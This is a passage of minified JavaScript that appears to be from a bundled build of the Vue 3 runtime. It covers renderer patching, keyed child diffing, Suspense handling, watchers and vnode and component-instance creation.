x=0;x<L.length;x++){const B=T[x],Y=L[x],Z=B.el&&(B.type===Ke||!Lt(B,Y)||B.shapeFlag&70)?f(B.el):O;S(B,Y,Z,null,W,U,w,P,!0)}},A=(T,L,O,W,U)=>{if(L!==O){if(L!==Pe)for(const w in L)!ir(w)&&!(w in O)&&s(T,w,L[w],null,U,W);for(const w in O){if(ir(w))continue;const P=O[w],x=L[w];P!==x&&w!=="value"&&s(T,w,x,P,U,W)}"value"in O&&s(T,"value",L.value,O.value,U)}},D=(T,L,O,W,U,w,P,x,B)=>{const Y=L.el=T?T.el:a(""),Z=L.anchor=T?T.anchor:a("");let{patchFlag:k,dynamicChildren:V,slotScopeIds:ne}=L;ne&&(x=x?x.concat(ne):ne),T==null?(r(Y,O,W),r(Z,O,W),I(L.children||[],O,Z,U,w,P,x,B)):k>0&&k&64&&V&&T.dynamicChildren?(F(T.dynamicChildren,V,O,U,w,P,x),(L.key!=null||U&&L===U.subTree)&&Ra(T,L,!0)):R(T,L,O,Z,U,w,P,x,B)},K=(T,L,O,W,U,w,P,x,B)=>{L.slotScopeIds=x,T==null?L.shapeFlag&512?U.ctx.activate(L,O,W,P,B):J(L,O,W,U,w,P,B):M(T,L,B)},J=(T,L,O,W,U,w,P)=>{const x=T.component=Lm(T,W,U);if(lo(T)&&(x.ctx.renderer=q),Tm(x,!1,P),x.asyncDep){if(U&&U.registerDep(x,$,P),!T.el){const B=x.subTree=Oe(Ue);y(null,B,L,O)}}else $(x,T,L,O,U,w,P)},M=(T,L,O)=>{const W=L.component=T.component;if(mm(T,L,O))if(W.asyncDep&&!W.asyncResolved){H(W,L,O);return}else W.next=L,W.update();else L.el=T.el,W.vnode=L},$=(T,L,O,W,U,w,P)=>{const x=()=>{if(T.isMounted){let{next:k,bu:V,u:ne,parent:se,vnode:me}=T;{const ft=Af(T);if(ft){k&&(k.el=me.el,H(T,k,P)),ft.asyncDep.then(()=>{T.isUnmounted||x()});return}}let ge=k,De;An(T,!1),k?(k.el=me.el,H(T,k,P)):k=me,V&&ar(V),(De=k.props&&k.props.onVnodeBeforeUpdate)&&lt(De,se,k,me),An(T,!0);const We=Ks(T),mt=T.subTree;T.subTree=We,S(mt,We,f(mt.el),G(mt),T,U,w),k.el=We.el,ge===null&&bs(T,We.el),ne&&$e(ne,U),(De=k.props&&k.props.onVnodeUpdated)&&$e(()=>lt(De,se,k,me),U)}else{let k;const{el:V,props:ne}=L,{bm:se,m:me,parent:ge,root:De,type:We}=T,mt=hn(L);if(An(T,!1),se&&ar(se),!mt&&(k=ne&&ne.onVnodeBeforeMount)&&lt(k,ge,L),An(T,!0),V&&de){const ft=()=>{T.subTree=Ks(T),de(V,T.subTree,T,U,null)};mt&&We.__asyncHydrate?We.__asyncHydrate(V,T,ft):ft()}else{De.ce&&De.ce._injectChildStyle(We);const ft=T.subTree=Ks(T);S(null,ft,O,W,T,U,w),L.el=ft.el}if(me&&$e(me,U),!mt&&(k=ne&&ne.onVnodeMounted)){const ft=L;$e(()=>lt(k,ge,ft),U)}(L.shapeFlag&256||ge&&hn(ge.vnode)&&ge.vnode.shapeFlag&256)&&T.a&&$e(T.a,U),T.isMounted=!0,L=O=W=null}};T.scope.on();const B=T.effect=new Iu(x);T.scope.off();const Y=T.update=B.run.bind(B),Z=T.job=B.runIfDirty.bind(B);Z.i=T,Z.id=T.uid,B.scheduler=()=>Ea(Z),An(T,!0),Y()},H=(T,L,O)=>{L.component=T;const W=T.vnode.props;T.vnode=L,T.next=null,qh(T,L.props,W,O),rm(T,L.children,O),En(),uc(T),Sn()},R=(T,L,O,W,U,w,P,x,B=!1)=>{const Y=T&&T.children,Z=T?T.shapeFlag:0,k=L.children,{patchFlag:V,shapeFlag:ne}=L;if(V>0){if(V&128){z(Y,k,O,W,U,w,P,x,B);return}else if(V&256){j(Y,k,O,W,U,w,P,x,B);return}}ne&8?(Z&16&&Le(Y,U,w),k!==Y&&l(O,k)):Z&16?ne&16?z(Y,k,O,W,U,w,P,x,B):Le(Y,U,w,!0):(Z&8&&l(O,""),ne&16&&I(k,O,W,U,w,P,x,B))},j=(T,L,O,W,U,w,P,x,B)=>{T=T||or,L=L||or;const Y=T.length,Z=L.length,k=Math.min(Y,Z);let V;for(V=0;V<k;V++){const ne=L[V]=B?un(L[V]):pt(L[V]);S(T[V],ne,O,null,U,w,P,x,B)}Y>Z?Le(T,U,w,!0,!1,k):I(L,O,W,U,w,P,x,B,k)},z=(T,L,O,W,U,w,P,x,B)=>{let Y=0;const Z=L.length;let k=T.length-1,V=Z-1;for(;Y<=k&&Y<=V;){const ne=T[Y],se=L[Y]=B?un(L[Y]):pt(L[Y]);if(Lt(ne,se))S(ne,se,O,null,U,w,P,x,B);else break;Y++}for(;Y<=k&&Y<=V;){const ne=T[k],se=L[V]=B?un(L[V]):pt(L[V]);if(Lt(ne,se))S(ne,se,O,null,U,w,P,x,B);else break;k--,V--}if(Y>k){if(Y<=V){const ne=V+1,se=ne<Z?L[ne].el:W;for(;Y<=V;)S(null,L[Y]=B?un(L[Y]):pt(L[Y]),O,se,U,w,P,x,B),Y++}}else if(Y>V)for(;Y<=k;)oe(T[Y],U,w,!0),Y++;else{const ne=Y,se=Y,me=new Map;for(Y=se;Y<=V;Y++){const dt=L[Y]=B?un(L[Y]):pt(L[Y]);dt.key!=null&&me.set(dt.key,Y)}let ge,De=0;const We=V-se+1;let mt=!1,ft=0;const wr=new Array(We);for(Y=0;Y<We;Y++)wr[Y]=0;for(Y=ne;Y<=k;Y++){const dt=T[Y];if(De>=We){oe(dt,U,w,!0);continue}let Dt;if(dt.key!=null)Dt=me.get(dt.key);else for(ge=se;ge<=V;ge++)if(wr[ge-se]===0&&Lt(dt,L[ge])){Dt=ge;break}Dt===void 0?oe(dt,U,w,!0):(wr[Dt-se]=Y+1,Dt>=ft?ft=Dt:mt=!0,S(dt,L[Dt],O,null,U,w,P,x,B),De++)}const oc=mt?im(wr):or;for(ge=oc.length-1,Y=We-1;Y>=0;Y--){const dt=se+Y,Dt=L[dt],sc=dt+1<Z?L[dt+1].el:W;wr[Y]===0?S(null,Dt,O,sc,U,w,P,x,B):mt&&(ge<0||Y!==oc[ge]?te(Dt,O,sc,2):ge--)}}},te=(T,L,O,W,U=null)=>{const{el:w,type:P,transition:x,children:B,shapeFlag:Y}=T;if(Y&6){te(T.component.subTree,L,O,W);return}if(Y&128){T.suspense.move(L,O,W);return}if(Y&64){P.move(T,L,O,q);return}if(P===Ke){r(w,L,O);for(let k=0;k<B.length;k++)te(B[k],L,O,W);r(T.anchor,L,O);return}if(P===Hr){d(T,L,O);return}if(W!==2&&Y&1&&x)if(W===0)x.beforeEnter(w),r(w,L,O),$e(()=>x.enter(w),U);else{const{leave:k,delayLeave:V,afterLeave:ne}=x,se=()=>r(w,L,O),me=()=>{k(w,()=>{se(),ne&&ne()})};V?V(w,se,me):me()}else r(w,L,O)},oe=(T,L,O,W=!1,U=!1)=>{const{type:w,props:P,ref:x,children:B,dynamicChildren:Y,shapeFlag:Z,patchFlag:k,dirs:V,cacheIndex:ne}=T;if(k===-2&&(U=!1),x!=null&&zr(x,null,O,T,!0),ne!=null&&(L.renderCache[ne]=void 0),Z&256){L.ctx.deactivate(T);return}const se=Z&1&&V,me=!hn(T);let ge;if(me&&(ge=P&&P.onVnodeBeforeUnmount)&&lt(ge,L,T),Z&6)Re(T.component,O,W);else{if(Z&128){T.suspense.unmount(O,W);return}se&&Ut(T,null,L,"beforeUnmount"),Z&64?T.type.remove(T,L,O,q,W):Y&&!Y.hasOnce&&(w!==Ke||k>0&&k&64)?Le(Y,L,O,!1,!0):(w===Ke&&k&384||!U&&Z&16)&&Le(B,L,O),W&&ae(T)}(me&&(ge=P&&P.onVnodeUnmounted)||se)&&$e(()=>{ge&&lt(ge,L,T),se&&Ut(T,null,L,"unmounted")},O)},ae=T=>{const{type:L,el:O,anchor:W,transition:U}=T;if(L===Ke){fe(O,W);return}if(L===Hr){m(T);return}const w=()=>{o(O),U&&!U.persisted&&U.afterLeave&&U.afterLeave()};if(T.shapeFlag&1&&U&&!U.persisted){const{leave:P,delayLeave:x}=U,B=()=>P(O,w);x?x(T.el,w,B):B()}else w()},fe=(T,L)=>{let O;for(;T!==L;)O=p(T),o(T),T=O;o(L)},Re=(T,L,O)=>{const{bum:W,scope:U,job:w,subTree:P,um:x,m:B,a:Y}=T;Go(B),Go(Y),W&&ar(W),U.stop(),w&&(w.flags|=8,oe(P,T,L,O)),x&&$e(x,L),$e(()=>{T.isUnmounted=!0},L),L&&L.pendingBranch&&!L.isUnmounted&&T.asyncDep&&!T.asyncResolved&&T.suspenseId===L.pendingId&&(L.deps--,L.deps===0&&L.resolve())},Le=(T,L,O,W=!1,U=!1,w=0)=>{for(let P=w;P<T.length;P++)oe(T[P],L,O,W,U)},G=T=>{if(T.shapeFlag&6)return G(T.component.subTree);if(T.shapeFlag&128)return T.suspense.next();const L=p(T.anchor||T.el),O=L&&L[Qu];return O?p(O):L};let ee=!1;const Q=(T,L,O)=>{T==null?L._vnode&&oe(L._vnode,null,null,!0):S(L._vnode||null,T,L,null,null,null,O),L._vnode=T,ee||(ee=!0,uc(),jo(),ee=!1)},q={p:S,um:oe,m:te,r:ae,mt:J,mc:I,pc:R,pbc:F,n:G,o:e};let le,de;return t&&([le,de]=t(q)),{render:Q,hydrate:le,createApp:Zh(Q,le)}}function Ws({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function An({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Tf(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ra(e,t,n=!1){const r=e.children,o=t.children;if(ie(r)&&ie(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=un(o[s]),a.el=i.el),!n&&a.patchFlag!==-2&&Ra(i,a)),a.type===mn&&(a.el=i.el)}}function im(e){const t=e.slice(),n=[0];let r,o,s,i,a;const c=e.length;for(r=0;r<c;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function Af(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Af(t)}function Go(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const am=Symbol.for("v-scx"),cm=()=>Xe(am);function iw(e,t){return Oa(e,null,t)}function ht(e,t,n){return Oa(e,t,n)}function Oa(e,t,n=Pe){const{immediate:r,deep:o,flush:s,once:i}=n,a=Fe({},n),c=t&&r||!t&&s!=="post";let u;if(dr){if(s==="sync"){const h=cm();u=h.__watcherHandles||(h.__watcherHandles=[])}else if(!c){const h=()=>{};return h.stop=Vt,h.resume=Vt,h.pause=Vt,h}}const l=Be;a.call=(h,g,S)=>It(h,l,g,S);let f=!1;s==="post"?a.scheduler=h=>{$e(h,l&&l.suspense)}:s!=="sync"&&(f=!0,a.scheduler=(h,g)=>{g?h():Ea(h)}),a.augmentJob=h=>{t&&(h.flags|=4),f&&(h.flags|=2,l&&(h.id=l.uid,h.i=l))};const p=bh(e,t,a);return dr&&(u?u.push(p):c&&p()),p}function lm(e,t,n){const r=this.proxy,o=Ae(e)?e.includes(".")?Rf(r,e):()=>r[e]:e.bind(r,r);let s;ce(t)?s=t:(s=t.handler,n=t);const i=Wn(this),a=Oa(o,s.bind(r),n);return i(),a}function Rf(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}const um=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Et(t)}Modifiers`]||e[`${bn(t)}Modifiers`];function fm(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Pe;let o=n;const s=t.startsWith("update:"),i=s&&um(r,t.slice(7));i&&(i.trim&&(o=n.map(l=>Ae(l)?l.trim():l)),i.number&&(o=n.map($o)));let a,c=r[a=Ds(t)]||r[a=Ds(Et(t))];!c&&s&&(c=r[a=Ds(bn(t))]),c&&It(c,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,It(u,e,6,o)}}function Of(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!ce(e)){const c=u=>{const l=Of(u,t,!0);l&&(a=!0,Fe(i,l))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!a?(Ce(e)&&r.set(e,null),null):(ie(s)?s.forEach(c=>i[c]=null):Fe(i,s),Ce(e)&&r.set(e,i),i)}function vs(e,t){return!e||!io(t)?!1:(t=t.slice(2).replace(/Once$/,""),be(e,t[0].toLowerCase()+t.slice(1))||be(e,bn(t))||be(e,t))}function Ks(e){const{type:t,vnode:n,proxy:r,withProxy:o,propsOptions:[s],slots:i,attrs:a,emit:c,render:u,renderCache:l,props:f,data:p,setupState:h,ctx:g,inheritAttrs:S}=e,v=Wo(e);let y,_;try{if(n.shapeFlag&4){const m=o||r,b=m;y=pt(u.call(b,m,l,f,h,p,g)),_=a}else{const m=t;y=pt(m.length>1?m(f,{attrs:a,slots:i,emit:c}):m(f,null)),_=t.props?a:pm(a)}}catch(m){$r.length=0,br(m,e,1),y=Oe(Ue)}let d=y;if(_&&S!==!1){const m=Object.keys(_),{shapeFlag:b}=d;m.length&&b&7&&(s&&m.some(ca)&&(_=hm(_,s)),d=rn(d,_,!1,!0))}return n.dirs&&(d=rn(d,null,!1,!0),d.dirs=d.dirs?d.dirs.concat(n.dirs):n.dirs),n.transition&&fr(d,n.transition),y=d,Wo(v),y}function dm(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(jn(o)){if(o.type!==Ue||o.children==="v-if"){if(n)return;n=o}}else return}return n}const pm=e=>{let t;for(const n in e)(n==="class"||n==="style"||io(n))&&((t||(t={}))[n]=e[n]);return t},hm=(e,t)=>{const n={};for(const r in e)(!ca(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function mm(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:c}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?wc(r,i,u):!!i;if(c&8){const l=t.dynamicProps;for(let f=0;f<l.length;f++){const p=l[f];if(i[p]!==r[p]&&!vs(u,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?wc(r,i,u):!0:!!i;return!1}function wc(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!vs(n,s))return!0}return!1}function bs({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Yo=e=>e.__isSuspense;let Ei=0;const gm={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,c,u){if(e==null)ym(t,n,r,o,s,i,a,c,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}_m(e,t,n,r,o,i,a,c,u)}},hydrate:vm,normalize:bm},ka=gm;function Xr(e,t){const n=e.props&&e.props[t];ce(n)&&n()}function ym(e,t,n,r,o,s,i,a,c){const{p:u,o:{createElement:l}}=c,f=l("div"),p=e.suspense=kf(e,o,r,t,f,n,s,i,a,c);u(null,p.pendingBranch=e.ssContent,f,null,r,p,s,i),p.deps>0?(Xr(e,"onPending"),Xr(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),lr(p,e.ssFallback)):p.resolve(!1,!0)}function _m(e,t,n,r,o,s,i,a,{p:c,um:u,o:{createElement:l}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const p=t.ssContent,h=t.ssFallback,{activeBranch:g,pendingBranch:S,isInFallback:v,isHydrating:y}=f;if(S)f.pendingBranch=p,Lt(p,S)?(c(S,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0?f.resolve():v&&(y||(c(g,h,n,r,o,null,s,i,a),lr(f,h)))):(f.pendingId=Ei++,y?(f.isHydrating=!1,f.activeBranch=S):u(S,o,f),f.deps=0,f.effects.length=0,f.hiddenContainer=l("div"),v?(c(null,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0?f.resolve():(c(g,h,n,r,o,null,s,i,a),lr(f,h))):g&&Lt(p,g)?(c(g,p,n,r,o,f,s,i,a),f.resolve(!0)):(c(null,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0&&f.resolve()));else if(g&&Lt(p,g))c(g,p,n,r,o,f,s,i,a),lr(f,p);else if(Xr(t,"onPending"),f.pendingBranch=p,p.shapeFlag&512?f.pendingId=p.component.suspenseId:f.pendingId=Ei++,c(null,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0)f.resolve();else{const{timeout:_,pendingId:d}=f;_>0?setTimeout(()=>{f.pendingId===d&&f.fallback(h)},_):_===0&&f.fallback(h)}}function kf(e,t,n,r,o,s,i,a,c,u,l=!1){const{p:f,m:p,um:h,n:g,o:{parentNode:S,remove:v}}=u;let y;const _=Em(e);_&&t&&t.pendingBranch&&(y=t.pendingId,t.deps++);const d=e.props?Tu(e.props.timeout):void 0,m=s,b={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:Ei++,timeout:typeof d=="number"?d:-1,activeBranch:null,pendingBranch:null,isInFallback:!l,isHydrating:l,isUnmounted:!1,effects:[],resolve(E=!1,C=!1){const{vnode:I,activeBranch:N,pendingBranch:F,pendingId:A,effects:D,parentComponent:K,container:J}=b;let M=!1;b.isHydrating?b.isHydrating=!1:E||(M=N&&F.transition&&F.transition.mode==="out-in",M&&(N.transition.afterLeave=()=>{A===b.pendingId&&(p(F,J,s===m?g(N):s,0),hi(D))}),N&&(S(N.el)===J&&(s=g(N)),h(N,K,b,!0)),M||p(F,J,s,0)),lr(b,F),b.pendingBranch=null,b.isInFallback=!1;let $=b.parent,H=!1;for(;$;){if($.pendingBranch){$.effects.push(...D),H=!0;break}$=$.parent}!H&&!M&&hi(D),b.effects=[],_&&t&&t.pendingBranch&&y===t.pendingId&&(t.deps--,t.deps===0&&!C&&t.resolve()),Xr(I,"onResolve")},fallback(E){if(!b.pendingBranch)return;const{vnode:C,activeBranch:I,parentComponent:N,container:F,namespace:A}=b;Xr(C,"onFallback");const D=g(I),K=()=>{b.isInFallback&&(f(null,E,F,D,N,null,A,a,c),lr(b,E))},J=E.transition&&E.transition.mode==="out-in";J&&(I.transition.afterLeave=K),b.isInFallback=!0,h(I,N,null,!0),J||K()},move(E,C,I){b.activeBranch&&p(b.activeBranch,E,C,I),b.container=E},next(){return b.activeBranch&&g(b.activeBranch)},registerDep(E,C,I){const N=!!b.pendingBranch;N&&b.deps++;const F=E.vnode.el;E.asyncDep.catch(A=>{br(A,E,0)}).then(A=>{if(E.isUnmounted||b.isUnmounted||b.pendingId!==E.suspenseId)return;E.asyncResolved=!0;const{vnode:D}=E;Ci(E,A,!1),F&&(D.el=F);const K=!F&&E.subTree.el;C(E,D,S(F||E.subTree.el),F?null:g(E.subTree),b,i,I),K&&v(K),bs(E,D.el),N&&--b.deps===0&&b.resolve()})},unmount(E,C){b.isUnmounted=!0,b.activeBranch&&h(b.activeBranch,n,E,C),b.pendingBranch&&h(b.pendingBranch,n,E,C)}};return b}function vm(e,t,n,r,o,s,i,a,c){const u=t.suspense=kf(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),l=c(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),l}function bm(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Cc(r?n.default:n),e.ssFallback=r?Cc(n.fallback):Oe(Ue)}function Cc(e){let t;if(ce(e)){const n=Vn&&e._c;n&&(e._d=!1,Ge()),e=e(),n&&(e._d=!0,t=nt,Nf())}return ie(e)&&(e=dm(e)),e=pt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function If(e,t){t&&t.pendingBranch?ie(e)?t.effects.push(...e):t.effects.push(e):hi(e)}function lr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,bs(r,o))}function Em(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Ke=Symbol.for("v-fgt"),mn=Symbol.for("v-txt"),Ue=Symbol.for("v-cmt"),Hr=Symbol.for("v-stc"),$r=[];let nt=null;function Ge(e=!1){$r.push(nt=e?null:[])}function Nf(){$r.pop(),nt=$r[$r.length-1]||null}let Vn=1;function Pc(e,t=!1){Vn+=e,e<0&&nt&&t&&(nt.hasOnce=!0)}function xf(e){return e.dynamicChildren=Vn>0?nt||or:null,Nf(),Vn>0&&nt&&nt.push(e),e}function Gn(e,t,n,r,o,s){return xf(Tt(e,t,n,r,o,s,!0))}function Bt(e,t,n,r,o){return xf(Oe(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function Lt(e,t){return e.type===t.type&&e.key===t.key}const Df=({key:e})=>e??null,xo=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ae(e)||Ne(e)||ce(e)?{i:Ve,r:e,k:t,f:!!n}:e:null);function Tt(e,t=null,n=null,r=0,o=null,s=e===Ke?0:1,i=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Df(t),ref:t&&xo(t),scopeId:gs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Ve};return a?(Ia(c,n),s&128&&e.normalize(c)):n&&(c.shapeFlag|=Ae(n)?8:16),Vn>0&&!i&&nt&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&nt.push(c),c}const Oe=Sm;function Sm(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===df)&&(e=Ue),jn(e)){const a=rn(e,t,!0);return n&&Ia(a,n),Vn>0&&!s&&nt&&(a.shapeFlag&6?nt[nt.indexOf(e)]=a:nt.push(a)),a.patchFlag=-2,a}if(Om(e)&&(e=e.__vccOpts),t){t=wm(t);let{class:a,style:c}=t;a&&!Ae(a)&&(t.class=ps(a)),Ce(c)&&(va(c)&&!ie(c)&&(c=Fe({},c)),t.style=ds(c))}const i=Ae(e)?1:Yo(e)?128:qu(e)?64:Ce(e)?4:ce(e)?2:0;return Tt(e,t,n,r,o,i,s,!0)}function wm(e){return e?va(e)||vf(e)?Fe({},e):e:null}function rn(e,t,n=!1,r=!1){const{props:o,ref:s,patchFlag:i,children:a,transition:c}=e,u=t?Ff(o||{},t):o,l={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Df(u),ref:t&&t.ref?n&&s?ie(s)?s.concat(xo(t)):[s,xo(t)]:xo(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ke?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&rn(e.ssContent),ssFallback:e.ssFallback&&rn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&r&&fr(l,c.clone(l)),l}function Mf(e=" ",t=0){return Oe(mn,null,e,t)}function aw(e,t){const n=Oe(Hr,null,e);return n.staticCount=t,n}function cw(e="",t=!1){return t?(Ge(),Bt(Ue,null,e)):Oe(Ue,null,e)}function pt(e){return e==null||typeof e=="boolean"?Oe(Ue):ie(e)?Oe(Ke,null,e.slice()):jn(e)?un(e):Oe(mn,null,String(e))}function un(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:rn(e)}function Ia(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ie(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Ia(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!vf(t)?t._ctx=Ve:o===3&&Ve&&(Ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ce(t)?(t={default:t,_ctx:Ve},n=32):(t=String(t),r&64?(n=16,t=[Mf(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ff(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=ps([t.class,r.class]));else if(o==="style")t.style=ds([t.style,r.style]);else if(io(o)){const s=t[o],i=r[o];i&&s!==i&&!(ie(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function lt(e,t,n,r=null){It(e,t,7,[n,r])}const Cm=mf();let Pm=0;function Lm(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Cm,s={uid:Pm++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ku(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ef(r,o),emitsOptions:Of(r,o),emit:null,emitted:null,propsDefaults:Pe,inheritAttrs:r.inheritAttrs,ctx:Pe,data:Pe,props:Pe,attrs:Pe,slots:Pe,refs:Pe,setupState:Pe,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=fm.bind(null,s),e.ce&&e.ce(s),s}let Be=null;const sn=()=>Be||Ve;let Jo,Si;{const e=fs(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Jo=t("__VUE_INSTANCE_SETTERS__",n=>Be=n),Si=t("__VUE_SSR_SETTERS__",n=>dr=n)}const Wn=e=>{const t=Be;return Jo(e),e.scope.on(),()=>{e.scope.off(),Jo(t)}},wi=()=>{Be&&Be.scope.off(),Jo(null)};function Hf(e){return e.vnode.shapeFlag&4}let dr=!1;function Tm(e,t=!1,n=!1){t&&Si(t);const{props:r,children:o}=e.vnode,s=Hf(e);Qh(e,r,s,t),nm(e,o,n);const i=s?Am(e,t):void 0;return t&&Si(!1),i}function Am(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,jh);const{setup:r}=n;if(r){En();const o=e.setupContext=r.length>1?Uf(e):null,s=Wn(e),i=co(r,e,0,[e.props,o]),a=ua(i);if(Sn(),s(),(a||e.sp)&&!hn(e)&&wa(e),a){if(i.then(wi,wi),t)return i.then(c=>{Ci(e,c,t)}).catch(c=>{br(c,e,0)});e.asyncDep=i}else Ci(e,i,t)}else $f(e,t)}function Ci(e,t,n){ce(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Ce(t)&&(e.setupState=Ju(t)),$f(e,n)}let Lc;function $f(e,t,n){const r=e.type;if(!e.render){if(!t&&Lc&&!r.render){const o=r.template||Ta(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,u=Fe(Fe({isCustomElement:s,delimiters:a},i),c);r.render=Lc(o,u)}}e.render=r.render||Vt}{const o=Wn(e);En();try{Kh(e)}finally{Sn(),o()}}}const Rm={get(e,t){return et(e,"get",""),e[t]}};function Uf(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Rm),slots:e.slots,emit:e.emit,expose:t}}function Es(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ju(lh(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Fr)return Fr[n](e)},has(t,n){return n in t||n in Fr}})):e.proxy}function Pi(e,t=!0){return ce(e)?e.displayName||e.name:e.name||t&&e.__name}function Om(e){return ce(e)&&"__vccOpts"in e}const Ie=(e,t)=>_h(e,t,dr);function rt(e,t,n){const r=arguments.length;return r===2?Ce(t)&&!ie(t)?jn(t)?Oe(e,null,[t]):Oe(e,t):Oe(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),Oe(e,t,n))}function lw(e,t,n,r){const o=n[r];if(o&&km(o,e))return o;const s=t();return s.memo=e.slice(),s.cacheIndex=r,n[r]=s}function km(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(tn(n[r],t[r]))return!1;return Vn>0&&nt&&nt.push(e),!0}const 